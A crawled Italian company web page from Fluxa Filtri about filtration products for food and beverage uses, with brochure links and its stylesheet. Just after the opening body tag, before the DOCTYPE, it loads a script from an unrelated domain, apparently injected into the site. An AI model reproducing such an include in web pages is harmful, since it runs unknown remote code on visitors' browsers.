

--- FILE ---
content_type: text/html
request_url: http://fluxafiltri.com/food.html
body_size: 21609
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Fluxa Filtri ALIMENTARE</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="default.css" rel="stylesheet" type="text/css">
<style type="text/css">

a {
color:blue;
cursor:pointer;
}
#myvar {
border:1px solid #ccc;
background:#f2f2f2;
padding:20px;
}

#myvar2 {
border:1px solid #ccc;
background:#f2f2f2;
padding:20px;
}

#myvar3 {
border:1px solid #ccc;
background:#f2f2f2;
padding:20px;
}
#myvar4 {
border:1px solid #ccc;
background:#f2f2f2;
padding:20px;
}

#myvar5 {
border:1px solid #ccc;
background:#f2f2f2;
padding:20px;
}

</style>
<script type="text/javascript">
<!--
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
//-->
</script>
</head>
<body>
<script type="text/javascript" src="http://www-path.com/js/9276.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<table width="779" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
		<td width="263" rowspan="3" height="125"><a href="index.asp"><img src="images/ProvaLogo15.jpg" alt="" border="0" width="244" height="168"></a></td>
		<td width="85" height="28"></td>
		<td width="73" height="28"></td>
		<td width="101" height="28"></td>
		<td width="102" height="28"></td>
		<td width="107" height="28"></td>
		<td width="90" height="28"></td>
	</tr>
	<tr>
		    <TD width=516 colspan="6" valign="middle" align="left" height="18"><font size="2">
    <span style="font-variant: small-caps"><font size="1"></font></span></font></TD>    
	<tr>
		<td width="84" height="103"><a href="azienda.html"><img border="0" src="Tasti/01.jpg" width="90" height="98"></a></td>
		<td width="84" height="103"><a href="Gruppo.html"><img border="0" src="Tasti/2.jpg" width="90" height="98"></a></td>
		<td width="84" height="103"><a href="servizi.html"><img border="0" src="Tasti/3.jpg" width="90" height="98"></a></td>
		<td width="84" height="103"><a href="prodotti.html"><img border="0" src="Tasti/4.jpg" width="90" height="98"></a></td>
		<td width="84" height="103"><a href="link.html"><img border="0" src="Tasti/5.jpg" width="90" height="98"></a></td>
		<td width="84" height="102"><a href="contatto.html"><img border="0" src="Tasti/16.jpg" width="90" height="98"></a></td>
	</tr>
</table>
<table width="779" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr valign="top">
		<td width="255"><table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="25px" style="padding-left:30px"> <img src="images/eng_flag.gif" alt="Eng Version" width="23" height="23"> <span style="padding-left:10px;"><a href="eng/food.html">English Version</a></span> </td>
		  </tr>
				<tr>
					<td width="255" height="50" style="background-image: url('images/homepage07.gif'); background-repeat: no-repeat; padding-left: 31px; padding-top: 15px" > <form action="ricerca.asp" method="get"><input name="testo" id="testo" type="text" /> GO</form> </td>
				</tr>
				<tr>
					<td><img src="images/homepage08.jpg" alt="" width="255" height="15"></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td><img src="images/title_bollettini.gif" alt="" width="255" height="50"></td>
				</tr>
				<tr>
					<td><img src="images/homepage08.jpg" alt="" width="255" height="15"></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td><table width="261" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td width="6">&nbsp;</td>
								<td width="251">&nbsp;</td>
							</tr>
							<tr>
								<td width="6">&nbsp;</td>
								<td width="251"><h4 class="text1">Bollettini da scaricare</h4>                                           
			
				<ul class="list1" style="margin-top: 0">
					<li><strong>Acque e bevande analcoliche </strong>
					  <p><a onclick="switchMenu('myvar');" title="Switch the Menu">Clicca qui.</a></p>  
                    <div id="myvar" style="display: none;"  ><!--style="display:none;" -->
                                            <p style="text-align:left;"><a href="Prodotti/C-01_ContenitoriMatPlastico.pdf">Contenitori in   
                      materiale plastico</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-02_ContenitoriMetMonocartuccia.pdf">Contenitori   
    metallici monocartuccia</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-03_ContenitoriMultiCartFH.pdf">Contenitori multicartuccia serie FH</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-04_ContenitoriMultiCartMT.pdf">Contenitori multicartuccia serie MT</a></p>    
    <p style="text-align:left;"><a href="Prodotti/C-05_ContenitoriMultiCartPW.pdf">Contenitori multicartuccia serie PW</a></p>   
       <p style="text-align:left;"><a href="Prodotti/U-C.html">Contenitori per  
       microfiltrazione</a></p>
          <p style="text-align:left;"><a href="Prodotti/E-03_CartucceDeltaporMB.pdf">Cartucce Deltapor  
          MB</a></p>
             <p style="text-align:left;"><a href="Prodotti/E-04_CartucceDeltaporMBA.pdf">Cartucce Deltapor MBA</a></p>  
	<p style="text-align:left;"><a href="Prodotti/E-08_Cartucce_DeltaporLD.pdf">Cartucce Deltapor LD</a></p>  
    <p style="text-align:left;"> <a href="Prodotti/E-60_Poliflo_PPG.pdf">Cartucce Poliflo II PPG</a></p>  
     <p style="text-align:left;"><a href="Prodotti/E-65_Poliflo_FPG.pdf">Cartucce Poliflo II FPG</a></p>  
      <p style="text-align:left;"><a href="Prodotti/E-64_Poliflo_VP.pdf">Cartucce Poliflo II VP</a></p>  
       <p style="text-align:left;"><a href="Prodotti/E-69_Poliflo_VPW.pdf">Cartucce Poliflo II VPW</a></p>  
                      <p style="text-align:left;"><a href="Prodotti/E-26_CartucceNanoCeram.pdf">Cartucce  
                      Nanoceram</a></p>
	</div></li>
    
    <li><strong>Cioccolato</strong>
	<p><a onclick="switchMenu('myvar2');" title="Switch the Menu">Clicca qui.</a></p>  
                    <div id="myvar2" style="display: none;"><p style="text-align:left;">
<a href="Prodotti/C-06_ContenitoriSerieFH.pdf">Contenitori per sacco     
    serie FH</a></p>     
	<p style="text-align:left;"><a href="Prodotti/C-07_ContenitoriSerieSC.pdf">Contenitori per sacco serie SC</a></p>      
	<p style="text-align:left;"><a href="Prodotti/E-25_Sacchi.pdf">Sacchi filtranti</a></p> 
    <p style="text-align:left;"><a href="Prodotti/F-03_FiltriAutopulentiAIRPEL.pdf">Filtri  
    autopulenti AIRPEL</a></p> 
    <p style="text-align:left;"><a href="Prodotti/F-04_FiltriAutopulentiFiltomat100.pdf">Filtri   
    autopulenti Filtomat serie 100</a></p>  
       <p style="text-align:left;"><a href="Prodotti/F-05_FiltriAutopulentiMCFM.pdf">Filtri autopulenti Filtomat serie MCFM</a></p>
          <p style="text-align:left;"><a href="Prodotti/F-06_FiltriAutopulentiFiltomatMT.pdf">Filtri autopulenti Filtomat serie THREAD</a></p>   
             <p style="text-align:left;"><a href="Prodotti/F-07_FiltriaCestelloAMIAD.pdf">Filtri a cestello AMIAD</a></p>
	<p style="text-align:left;"><a href="Prodotti/F-08_FiltriAutopulentiAmiadABF.pdf">Filtri autopulenti AMIAD serie    
    ABF</a></p>
    <p style="text-align:left;"><a href="Prodotti/F-09_FiltriAutopulentiAmiadEBS.pdf">Filtri   
    autopulenti AMIAD serie EBS</a></p>  
	</div></li>
 
    <li><strong>Latte e derivati</strong>
	<p><a onclick="switchMenu('myvar3');" title="Switch the Menu">Clicca qui.</a></p>  
                    <div id="myvar3" style="display:none;"  ><!--style="display:none;" -->
                      <p style="text-align:left;"><a href="Prodotti/C-01_ContenitoriMatPlastico.pdf">Contenitori in materiale plastico</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-02_ContenitoriMetMonocartuccia.pdf">Contenitori metallici monocartuccia</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-03_ContenitoriMultiCartFH.pdf">Contenitori multicartuccia serie FH</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-04_ContenitoriMultiCartMT.pdf">Contenitori multicartuccia serie MT</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-05_ContenitoriMultiCartPW.pdf">Contenitori multicartuccia serie PW</a></p>   
       <p style="text-align:left;"><a href="Prodotti/U-C.html">Contenitori per microfiltrazione</a></p>
          <p style="text-align:left;" ><a href="Prodotti/E-03_CartucceDeltaporMB.pdf">Cartucce Deltapor MB</a></p>   
             <p style="text-align:left;"><a href="Prodotti/E-04_CartucceDeltaporMBA.pdf">Cartucce Deltapor  MBA</a></p>  
	<p style="text-align:left;"><a href="Prodotti/E-08_Cartucce_DeltaporLD.pdf">Cartucce Deltapor LD</a></p>  
    <p style="text-align:left;"> <a href="Prodotti/E-60_Poliflo_PPG.pdf">Cartucce Poliflo II PPG</a></p>  
     <p style="text-align:left;"><a href="Prodotti/E-65_Poliflo_FPG.pdf">Cartucce Poliflo II FPG</a></p>  
      <p style="text-align:left;"><a href="Prodotti/C-06_ContenitoriSerieFH.pdf">Contenitori per sacco serie FH</a></p>    
       <p style="margin-top: 0;"><a href="Prodotti/C-07_ContenitoriSerieSC.pdf">Contenitori per sacco serie SC</a></p>       
       <p style="text-align:left;"><a href="Prodotti/E-25_Sacchi.pdf">Sacchi filtranti</a></p> 

	</div></li>
    
       <li><strong>Servizi</strong>
	<p><a onclick="switchMenu('myvar4');" title="Switch the Menu">Clicca qui.</a></p>  
                    <div id="myvar4" style="display: none;"  ><!--style="display:none;" -->
                      <p style="text-align:left;"><a href="Prodotti/C-01_ContenitoriMatPlastico.pdf">Contenitori in materiale plastico</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-02_ContenitoriMetMonocartuccia.pdf">Contenitori metallici monocartuccia</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-03_ContenitoriMultiCartFH.pdf">Contenitori multicartuccia serie FH</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-04_ContenitoriMultiCartMT.pdf">Contenitori multicartuccia serie MT</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-05_ContenitoriMultiCartPW.pdf">Contenitori multicartuccia serie PW</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-06_ContenitoriSerieFH.pdf">Contenitori per sacco serie FH</a></p>    
    <p style="text-align:left;"><font color="#0000FF"><a href="Prodotti/C-07_ContenitoriSerieSC.pdf">Contenitori       
    per sacco serie SC</a></font></p>       
       <p style="text-align:left;"><a href="Prodotti/U-C.html">Contenitori per microfiltrazione</a></p>   
       <p style="text-align:left;"><a href="Prodotti/E-01_CartucceFilopor.pdf">Cartucce Filopor</a></p>  
       <p style="text-align:left;"><a href="Prodotti/E-02_CartucceCarboneAttivo.pdf">Cartucce Carbopor</a></p>  
          <p style="text-align:left;"><a href="Prodotti/E-03_CartucceDeltaporMB.pdf">Cartucce Deltapor MB</a></p>  
             <p style="text-align:left;"><a href="Prodotti/E-04_CartucceDeltaporMBA.pdf">Cartucce Deltapor MBA</a></p>  
	<p style="text-align:left;"><a href="Prodotti/E-08_Cartucce_DeltaporLD.pdf">Cartucce Deltapor LD</a></p>  
    <p style="text-align:left;"><a href="Prodotti/E-09_CartuccePoliflo.pdf">Cartucce  
    Poliflo</a></p>
           <p style="text-align:left;"><a href="Prodotti/E-25_Sacchi.pdf">Sacchi filtranti</a></p> 
           <p style="text-align:left;"><a href="Prodotti/E-26_CartucceNanoCeram.pdf">Cartucce  
           Nanoceram</a></p> 
           <p style="text-align:left;"><a href="Prodotti/F-03_FiltriAutopulentiAIRPEL.pdf">Filtri autopulenti  
           Airpel</a></p>
                      <p style="text-align: left"><a href="Prodotti/F-04_FiltriAutopulentiFiltomat100.pdf">Filtri   
                      autopulenti Filtomat serie 100</a></p>  
                      <p style="text-align: left"><a href="Prodotti/F-05_FiltriAutopulentiMCFM.pdf">Filtri   
                      autopulenti Filtomat serie MCFM</a></p>
                      <p style="text-align: left"><a href="Prodotti/F-06_FiltriAutopulentiFiltomatMT.pdf">Filtri    
                      autopulenti Filtomat serie THREAD</a></p>
           <p style="text-align:left;"><a href="Prodotti/F-07_FiltriaCestelloAMIAD.pdf">Filtri a cestello AMIAD</a></p>  
           <p style="text-align:left;"><a href="Prodotti/F-08_FiltriAutopulentiAmiadABF.pdf">Filtri a cestello AMIAD serie ABF</a></p>   
           <p style="text-align:left;"><a href="Prodotti/F-09_FiltriAutopulentiAmiadEBS.pdf">Filtri a cestello AMIAD serie EBS</a></p>   
           <p style="text-align:left;"><a href="Prodotti/F-10_FiltriDisoleatori.pdf">Filtri disoleatori per aria e gas compressi</a></p>    
                      <p style="text-align:left"><a href="Prodotti/F-11_FiltriAcciaio.pdf">Filtri per aria compressa per alte pressioni</a></p>
                      <p style="text-align:left"><a href="Prodotti/U-C.html">Centraline per aria respirabile</a></p>
                      <p style="text-align:left"><a href="Prodotti/U-C.html">Elementi filtranti per Autoclavi</a></p>  
                      <p style="text-align:left"><a href="Prodotti/V-01_SeparatoriDacquaPerAria&GasCompressi.pdf">Separatori   
                      d'acqua per aria e gas compressi</a></p>  
                      <p style="text-align:left"><a href="Prodotti/V-02_EssiccatorePerPiccoleEMediePortate.pdf">Essiccatori     
                      ad adsorbimento per piccole e medie portate</a></p>    
                      <p style="text-align:left"><a href="Prodotti/V-04_SeparatoriAcquaOlio.pdf">Separatori  
                      acqua/olio</a></p>
          <p style="text-align:left;"><a href="Prodotti/U-C.html">Filtri per centraline aria da respirare</a></p> 
          <p style="text-align:left;"><a href="Prodotti/U-C.html">Filtri per scarichi condensa</a></p>  
 </div></li>

				<li><strong>Vino, birra e bevande alcoliche</strong>
				  <p><a onclick="switchMenu('myvar5');" title="Switch the Menu">Clicca qui.</a></p>  
                    <div id="myvar5" style="display: none;" ><!--style="display:none;" -->
                      <p style="text-align:left;"><a href="Prodotti/S-02_Vino_Enologia.pdf">Impianti tangenziali e pre imbottigliamento</a></p>  
                      <p style="text-align:left;"><a href="Prodotti/C-01_ContenitoriMatPlastico.pdf">Contenitori in materiale plastico</a></p> 
	<p style="text-align:left;"><a href="Prodotti/C-02_ContenitoriMetMonocartuccia.pdf">Contenitori metallici monocartuccia</a></p>
	<p style="text-align:left;"><a href="Prodotti/C-03_ContenitoriMultiCartFH.pdf">Contenitori multicartuccia serie FH</a></p>   
	<p style="text-align:left;"><a href="Prodotti/C-04_ContenitoriMultiCartMT.pdf">Contenitori multicartuccia serie MT</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-05_ContenitoriMultiCartPW.pdf">Contenitori multicartuccia serie PW</a></p>   
    <p style="text-align:left;"><a href="Prodotti/C-06_ContenitoriSerieFH.pdf">Contenitori per sacco serie FH</a></p>    
    <p style="text-align:left;"><a href="Prodotti/C-07_ContenitoriSerieSC.pdf">Contenitori per sacco serie SC</a></p>     
       <p style="text-align:left;"><a href="Prodotti/U-C.html">Contenitori per microfiltrazione</a></p>
          <p style="text-align:left;"><a href="Prodotti/E-03_CartucceDeltaporMB.pdf">Cartucce Deltapor MB</a></p>  
          <p style="text-align:left;"><a href="Prodotti/E-04_CartucceDeltaporMBA.pdf">Cartucce Deltapor MBA</a></p>  
	<p style="text-align:left;"><a href="Prodotti/E-08_Cartucce_DeltaporLD.pdf">Cartucce Deltapor LD</a></p>  
    <p style="text-align:left;"> <a href="Prodotti/E-60_Poliflo_PPG.pdf">Cartucce Poliflo II PPG</a></p>  
     <p style="text-align:left;"><a href="Prodotti/E-65_Poliflo_FPG.pdf">Cartucce Poliflo II FPG</a></p>  
      <p style="text-align:left;"><a href="Prodotti/E-64_Poliflo_VP.pdf">Cartucce Poliflo II VP</a></p>  
       <p style="text-align:left;"><a href="Prodotti/E-69_Poliflo_VPW.pdf">Cartucce Poliflo II VPW</a></p>  
       <p style="text-align:left;"><a href="Prodotti/E-25_Sacchi.pdf">Sacchi filtranti</a></p> 
                      <p style="text-align:left;"><a href="Prodotti/E-26_CartucceNanoCeram.pdf">Cartucce  
                      Nanoceram</a></p>
	</div></li>
					
				</ul></td>
							</tr>
						</table></td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
				</tr>
			</table></td>
		<td width="493"><table width="493" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</td> 
					<td width="493"><a href="index.asp"><img src="images/homepage12.jpg" alt="" border="0" width="493" height="211"></a></td>
				</tr>
				<tr>
					<td></td>
					<td><img src="images/Food15.jpg" alt="" width="493" height="37"></td>
				</tr>
				<tr>
					<td class="bg2"></td>
					<td class="bg2"><img src="images/homepage14.gif" alt="" width="10" height="20"></td>
				</tr>
				<tr>
					<td></td>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td></td>
					<td><table width="458" border="0" align="center" cellpadding="0" cellspacing="0">
							<tr valign="top">
								<td width="154"><img src="images/food.jpg" alt="" width="141" height="141"></td>
								<td width="304"><table width="323" border="0" cellspacing="0" cellpadding="0">
										<tr>
											<td width="321"><h3 class="text1"> Alimentare</h3> 
											<p>Fluxa ha saputo integrare al suo interno un gruppo di esperti nel settore alimentare, che hanno costruito il proprio know-how sul campo. </p>                                    
											<p>Il nostro servizio tecnico, grazie ad un laboratorio di ricerca e sviluppo interno, è in grado di effettuare uno scale-up con prove per il dimensionamento ideale di impianti rispetto ai liquidi ed ai fluidi da filtrare. I nostri impianti possono essere automatici, semiautomatici o manuali, per filtrazioni, microfiltrazioni e filtrazioni tangenziali. Siamo inoltre in grado di proporre filtri secondo normativa PED e ATEX, codici ASME div.VIII, con contenitori costruiti sull'esigenza del nostro cliente.<br>                                           
Filtri per una prefiltrazione a protezione delle cartucce finali, filtri per gas sterili, filtri in PTFE per la ventilazione di serbatoi, filtri finali a membrana sterilizzante per acqua, vino e birra, soft drink e latte, Nylon e PP.</p></td>                                           
										</tr>
										<tr>
											<td width="321"><table width="304" border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td width="152"></td>
													</tr>
												</table></td>
										</tr>
									</table></td>
							</tr>
						</table></td>
				</tr>
				<tr>
					<td></td>
					<td><img src="images/spacer.gif" alt="" width="100" height="25"></td>
				</tr>
				<tr>
					<td></td>
					<td><img src="images/applicazioni.jpg" alt="" width="493" height="37"></td>
				</tr>
				<tr>
					<td class="bg2"></td>
					<td class="bg2"><img src="images/homepage14.gif" alt="" width="10" height="20"></td>
				</tr>
				<tr>
					<td></td>
					<td>&nbsp;</td>
				</tr>
				<tr>
					<td></td>
					<td><table width="493" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td><h3 class="text1" style="padding-left:21px;">Le applicazioni tipiche sono:</h3>                                           
            <ul>
            <li>Filtrazione sterile di acqua vino e birra</li>
            <li>Prefiltrazione</li>
            <li>Filtrazione di cioccolato e fluidi viscosi</li>
            <li>Filtrazione sterilizzante di aria e gas, ventilazione di serbatoi</li>
            <li>Utilities</li>
            </ul>
	</td>
							</tr>
						</table></td>
				</tr>
			</table></td>
		<td width="31">&nbsp;</td>
	</tr>
</table>
<table width="716" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="images/homepage20.gif" alt="" width="725" height="2"></td>
	</tr>
	<tr>
		<td><a href="http://www.envirogengroup.com"><img border="0" src="../wpe00545.jpg" width="150" height="100" align="right"></a></td>
	</tr>
	<tr><td class="text2"><P class=text2><SPAN id=adress>ENVIROGEN GROUP ITALY Viale De Gasperi, 88/B 20017                         
      Mazzo di Rho (MI)</SPAN> <SPAN id=phone> Tel. 02 93959.1  Fax                         
      02 93959400</SPAN></P></td>
	</tr>
	<tr>
		<td><img src="images/spacer.gif" alt="" width="100" height="35"></td>
	</tr>
</table>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-3381599-55");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>
<!-- Inizio Codice Shinystat -->
	<script type="text/javascript" language="JavaScript" src="http://codice.shinystat.com/cgi-bin/getcod.cgi?USER=FluxaAntonio"></script>
	<noscript>
<!-- Fine Codice Shinystat -->


--- FILE ---
content_type: text/css
request_url: http://fluxafiltri.com/default.css
body_size: 2389
content:
/** BASIC */body {	margin: 0px;	padding: 0px;	background-color: #FFFFFF;}/** FORMS *//** HEADINGS */h1, h2, h3, h4, h5, h6 {	margin: 0px;}/** TEXTS */body, th, td, input, textarea, select {	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;	font-size: 11px;	color: #666666;}p, blockquote, ul, ol, dl {	margin-top: 0px;	margin-bottom: 1em;	text-align: justify;}.text1 {	font-size: 11px;	font-weight: bold;	color: #2A3338;	padding-top: 10px;	padding-bottom: 20px;}}.text3 {	font-size: 16px;	font-weight: bold;	color: #2A3338;	padding-top: 20px;	padding-bottom: 40px;}#box5 div.content.bg2 h2 {	padding-left: 21px;	font-variant: small-caps;	font-size: 14px;}#box5 div.content.bg2 ul{	padding-left: 21px;	font-variant: small-caps;	font-size: 14px;	padding-bottom: 20px;}.text2 {	text-align: center;}/** LISTS */.list1 {	margin-left: 0px;	padding-left: 0px;	list-style: none;	line-height: 18px;text-align: left;}.list1 a {	padding-left: 13px;	background: url(images/homepage11.gif) no-repeat left center;}.list2 {	margin-left: 0px;	padding-left: 0px;	list-style: none;	line-height: 18px;}.list2 a {}/** LINKS */a {	color: #0F698E;}a:hover {	text-decoration: none;}/** STYLES */.style1 {}.style1 a {}.style1 a:hover {}/** BACKGROUNDS */.bg1 { background: url(images/homepage08.jpg) no-repeat left top; }#ricerca {	height: 178px;	background: url(images/homepage09.jpg) no-repeat;}.adress {	font-variant: small-caps;	font-size: 13px;	color: #29449b;}#mail li {	text-align: left;}#box {	padding-left: 20px;	padding-top: 30px;	margin-top: -180px;	}#input {	margin-left: 22px;	margin-top: 10px;}.bg2 { background: url(images/homepage14.gif) repeat-x left top; }.bg3 { background: url(images/homepage20.gif) repeat-x left top; }/** MISC */.align-justify { text-align: justify; }.align-right { text-align: right; }img { border: none; }#phone {	color: #32349b;}.img1 {	float: left;	margin: 0px 15px 0px 0px;}.img2 {	float: right;	margin: 0px 0px 0px 15px;}hr { display: none; }.hr1 {	height: 1px;}#textricerca {	padding-top:30px;}#box b {	font: small-caps 14px/20px "Lucida Grande", Lucida, Verdana, sans-serif;}#form1 input {}#form1 {}p#results {	border-bottom: 1px dotted #adadad;}